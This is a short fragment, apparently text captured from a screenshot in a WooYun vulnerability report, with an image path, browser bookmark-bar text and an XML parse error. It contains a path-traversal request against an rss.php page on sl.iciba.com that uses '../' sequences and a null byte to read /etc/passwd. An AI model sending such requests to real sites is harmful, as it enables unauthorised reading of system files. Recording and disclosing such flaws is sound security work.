 sl.iciba.com/rss.php?rtype=../../../../../etc/passwd%00
Search Engineer Owner 其他书签
This page contains the following errors:
error on line 1 at column 1: Document is empty
Below is a rendering of the page up to the first error.
www.wooyun.org